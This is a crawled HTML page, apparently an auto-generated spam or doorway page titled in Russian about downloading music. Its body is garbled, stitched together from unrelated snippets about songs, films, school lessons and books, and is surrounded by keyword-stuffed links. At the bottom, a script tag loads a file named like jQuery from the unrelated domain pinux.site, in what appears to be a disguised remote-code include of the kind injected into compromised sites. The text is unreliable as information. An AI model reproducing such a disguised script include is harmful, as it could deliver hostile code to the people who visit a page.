

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-skachat-muzyku-lyubov-silney.html
body_size: 3207
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку любовь сильней - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку любовь сильней</h2>
                            </header>
                            <p>Информация: Слушать музыку любит каждый из нас. Более того вы можете скачать На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Мохито - Я Не Могу Без Тебя. На музыкальном портале Зайцев.нет Вы можете скачать песни Альбины бесплатно в mp3. Лучшая. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Ещё раз про любовь — советский чёрно-белый художественный фильм, снятый режиссёром. План-конспект урока по музыке (7 класс) по теме: Опера Кармен. Наше традиционное мероприятие - концерт педагогов и учащихся к Дню музыки. Он всегда. 
Сборник видеоклипов совеременной популярной музыки различных жанров: дэнс, поп, рэп. Violetta Volskaya, Saint Petersburg, Russia. Log in or sign up to contact Violetta Volskaya or find more of your friends. Короткие любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Скачать: Проект ко Дню Матери Мама всех важней на свете. Советские песни, популярные русские народные песни, школа игры на шестиструнной гитаре. 
Мы поём о моменте, О прошедшей секунде Мы мечтаем о детстве Возвращаяся в прошлое Слово трубадур , по мнению большинства историков, происходит от окситанского глагола trobar. Огонь и агония Михаил Веллер читать онлайн книгу без регистрации и бесплатно можно у нас. 
Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-andem-diskografiya-skachat-torrent.html">Андем дискография скачать торрент</a></li>
                                <li><a href="o7lpox-kak-sshivayut-kassovuyu-knigu.html">Как сшивают кассовую книгу</a></li>
                                <li><a href="o7lpox-tekst-pesni-shmara-ayki-dushevnyy.html">Текст песни шмара айки душевный</a></li>
                                <li><a href="o7lpox-skachat-igru-igrovoy-centr-mail-ru.html">Скачать игру игровой центр mail ru</a></li>
                                <li><a href="o7lpox-skachat-nfs-karbon.html">Скачать нфс карбон</a></li>
                                <li><a href="o7lpox-zalipanie-klavish-v-sleeping-dogs.html">Залипание клавиш в sleeping dogs</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Новинки Музыки Скачать Бесплатно Самые Лучшие</li>
<li>Скачать бесплатно Мохито - Я Не Могу Без Тебя</li>
<li>Скачать песни Альбины в MP3 бесплатно – музыкальная.</li>
<li>Wall.</li>
<li>Ещё раз про любовь — Википедия.</li>
<li>План-конспект урока по музыке (7 класс) по теме: Опера.</li>
<li>Проект по музыке на тему: Сценарий Международный день.</li>
<li>Скачать Музыка Сборник клипов: Россыпьююю (2012.</li>
<li>Violetta Volskaya.</li>
<li>Короткие любовные романы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-skachat-knigi-zhanr-alternativnaya-istoriya.html">Скачать книги жанр альтернативная история</a></li>
                                            <li><a href="o7lpox-angliyskiy-9-klass-reshebnik-vaulina.html">Английский 9 класс решебник ваулина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-harakteristika-s-mesta-raboty-dlya-praktikanta-obrazec.html">Характеристика с места работы для практиканта образец</a></li>
                                            <li><a href="o7lpox-nyu-eydzh-subkultura-prezentaciya.html">Нью эйдж субкультура презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-oboi-gorod-skachat.html">Обои город скачать</a></li>
                                            <li><a href="o7lpox-vosstanovlenie-vindovs-na-noutbuke-asus.html">Восстановление виндовс на ноутбуке asus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-skachat-kartinki-na-rabochiy-stol-3d-2014.html">Скачать картинки на рабочий стол 3д 2014</a></li>
                                            <li><a href="o7lpox-maynkraft-1-6-4-mod-na-mebel.html">Майнкрафт 1 6 4 мод на мебель</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
